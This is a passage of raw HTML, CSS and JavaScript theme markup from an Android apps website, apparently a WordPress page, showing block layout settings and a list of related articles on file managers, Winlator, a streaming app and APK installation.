block_tdi_75_497.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75_497","tdc_css_class":"tdi_75_497","tdc_css_class_style":"tdi_75_497_rand_style"}';
block_tdi_75_497.td_column_number = "1";
block_tdi_75_497.block_type = "td_flex_block_1";
block_tdi_75_497.post_count = "5";
block_tdi_75_497.found_posts = "89";
block_tdi_75_497.header_color = "";
block_tdi_75_497.ajax_pagination_infinite_stop = "";
block_tdi_75_497.max_num_pages = "18";
tdBlocksArray.push(block_tdi_75_497);
</script><div class="td-block-title-wrap"></div><div id=tdi_75_497 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/" rel="bookmark" title="CX File Explorer for PC: Easy Android File Manager on Desktop">CX File Explorer for PC: Easy Android File Manager on Desktop</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T10:49:18+00:00" >December 5, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/cx-file-explorer-for-pc/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Managing files on a computer should be simple. But sometimes, the built-in tools just don’t feel right. That’s why many people search for better...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/cx-file-explorer-for-pc/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/es-file-manager/" rel="bookmark" title="ES File Manager: What Went Wrong With the Once Top Android App?">ES File Manager: What Went Wrong With the Once Top Android App?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T11:26:53+00:00" >November 28, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/es-file-manager/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">People used to love ES File Manager. It was one of the first Android apps that helped users manage their files better than the...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/es-file-manager/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/winlator-games-android/" rel="bookmark" title="Winlator Games Android: Play Classic PC Games on Your Phone">Winlator Games Android: Play Classic PC Games on Your Phone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:48:28+00:00" >November 20, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/winlator-games-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The dream of playing classic Windows PC games while on the go has long been something many Android users wanted. Thanks to big improvements...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/winlator-games-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/castle-app-ios/" rel="bookmark" title="Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone">Castle App iOS – Stream Movies &#038; TV Shows on Your iPhone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/android-apps/" class="td-post-category">Android Apps</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T17:27:24+00:00" >May 14, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/castle-app-ios/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Castle App iOS is a streaming platform that allows users to watch movies, TV shows, and live sports more directly on their iPhones or...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/castle-app-ios/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/" rel="bookmark" title="Free APK Download: How to Install APK on Android">Free APK Download: How to Install APK on Android</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://androidguru.xyz/category/tech-tips/" class="td-post-category">Tech Tips</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://androidguru.xyz/author/root-2/">AndroidGuru</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T09:17:47+00:00" >December 30, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://androidguru.xyz/free-apk-download-install-apk-android/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">If you&#039;re looking for a way to install apps outside of the Google Play Store, you might need to use APK files. APKs are...</div>
                    
                    <div class="td-read-more">
                        <a href="https://androidguru.xyz/free-apk-download-install-apk-android/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_76_79a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_77_6c6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_77_6c6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_77_6c6{
margin-bottom:-116px !important;
padding-top:105px !important;
padding-bottom:135px !important;
position:relative;
}

.tdi_77_6c6 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77_6c6{
margin-bottom:-109px !important;
padding-top:85px !important;
padding-bottom:120px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_6c6{
margin-bottom:-90px !important;
padding-top:65px !important;
padding-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_77_6c6{
padding-top:60px !important;
padding-bottom:124px !important;
}
}

</style>
<div class="tdi_76_79a_rand_style td-element-style" ><style>
.tdi_76_79a_rand_style{
background-color:#211d1d !important;
}
 </style></div><div class="vc_column tdi_79_aa4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_79_aa4{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_80_aaa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_aaa" >
<style>

/* inline tdc_css att */

.tdi_80_aaa{
margin-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_81_0c7 .tdm-title{
					color: #ffffff;
				}.tdi_81_0c7 .tdm-title{
					font-family:Muli !important;font-size:36px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_0c7 .tdm-title{
					font-family:Muli !important;font-size:32px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_0c7 .tdm-title{
					font-family:Muli !important;font-size:28px !important;line-height:1 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_0c7 .tdm-title{
					font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_81_0c7"><h3 class="tdm-title tdm-title-md">Related Stories</h3></div></div></div></div></div></div></div></div><div id="tdi_82_67c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_83_a67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83_a67{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_83_a67{
margin-bottom:120px !important;
padding-right:24px !important;
padding-left:24px !important;
}

.tdi_83_a67 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_a67{
margin-bottom:90px !important;
padding-right:14px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_a67{
margin-bottom:80px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_a67{
margin-bottom:100px !important;
}
}

</style><div class="vc_column tdi_85_ccb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85_ccb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_86_bb7 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_86_bb7" >
<style>

/* inline tdc_css att */

.tdi_86_bb7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86_bb7 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86_bb7 .entry-thumb{
					background-position: center 50%;
				}.tdi_86_bb7 .td-module-container{
					flex-direction: column;
				
				    border-width: 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #e6e6e6;
				
					background-color: #fcfcfc;
				
                    flex-grow: 1;
				}.tdi_86_bb7 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_86_bb7 .td-module-meta-info{
					padding: 26px 22px;
				
					border-color: #eaeaea;
				}.tdi_86_bb7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_86_bb7 .td_module_wrap{
					width: 16.66666667%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
				    display: flex;
				}.tdi_86_bb7 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_86_bb7 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_86_bb7 .td-post-vid-time{
					display: block;
				}.tdi_86_bb7 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_bb7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86_bb7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86_bb7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86_bb7 .td-read-more{
					display: none;
				}.tdi_86_bb7 .td-post-date,
				.tdi_86_bb7 .td-post-author-name span{
					display: inline-block;
				
					color: #969696;
				}.tdi_86_bb7 .td-module-comments{
					display: none;
				}.tdi_86_bb7 .td_module_wrap:nth-child(6n+1){
					clear: both;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+6){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{
					display: none;
				}.tdi_86_bb7 .td-post-author-name a{
					color: #969696;
				}.tdi_86_bb7 .td-post-author-name:hover a{
					color: #0d42a2;
				}.tdi_86_bb7 .entry-title{
					margin: 0 0 11px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86_bb7 .td-editor-date,
				.tdi_86_bb7 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;font-weight:400 !important;
				}.tdi_86_bb7 .td-post-author-name{
				    font-weight: 400;
				}.tdi_86_bb7 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_86_bb7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86_bb7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_bb7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_bb7 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_bb7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_bb7 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_bb7 .tdb-block-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_86_bb7 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_bb7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_bb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_86_bb7 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86_bb7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_bb7 .td-editor-date,
				.tdi_86_bb7 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_86_bb7 .td-excerpt{
					font-size:1px !important;
				}@media (min-width: 768px) {
                    .tdi_86_bb7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_bb7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86_bb7 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_bb7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_bb7 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_bb7 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86_bb7 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_bb7 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_bb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_86_bb7 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:17px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86_bb7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_bb7 .td-editor-date,
				.tdi_86_bb7 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86_bb7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_bb7 .td-module-meta-info{
					padding: 22px 18px;
				}.tdi_86_bb7 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86_bb7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_86_bb7 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86_bb7 .td-module-container:before{
					bottom: -12px;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86_bb7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86_bb7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86_bb7 .entry-title{
					margin: 0 0 10px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_86_bb7 .td-post-category{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_86_bb7 .td-editor-date,
				.tdi_86_bb7 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_86_bb7 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86_bb7 = new tdBlock();
block_tdi_86_bb7.id = "tdi_86_bb7";
block_tdi_86_bb7.atts = '{"show_author":"","show_com":"none","image_size":"td_485x360","meta_padding":"eyJhbGwiOiIyNnB4IDIycHgiLCJsYW5kc2NhcGUiOiIyMnB4IDE4cHgiLCJwb3J0cmFpdCI6IjIycHggMThweCIsInBob25lIjoiMjJweCAxOHB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAiLCJsYW5kc2NhcGUiOiI3MCJ9","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"800","f_cat_font_spacing":"0.8","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_family":"406","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"406","modules_category_margin":"eyJhbGwiOiIwIDAgN3B4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"eyJhbGwiOiIwIDAgMTFweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDEwcHgifQ==","author_txt_hover":"#0d42a2","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_size":"2","m_bg":"#fcfcfc","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiIsInBob25lIjoiMS4xIiwiYWxsIjoiMS4yIn0=","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxIn0=","all_modules_space":"24","modules_on_row":"eyJhbGwiOiIxNi42NjY2NjY2NyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUiLCJwb3J0cmFpdCI6IjMzLjMzMzMzMzMzJSJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMCJ9","limit":"6","title_txt":"#000000","category_id":"","custom_title":"","related_articles_posts_limit":"6","offset":0,"live_filter":"","ajax_pagination":"next_prev","td_ajax_filter_type":"","live_filter_cur_post_id":"","sample_posts_data":true,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 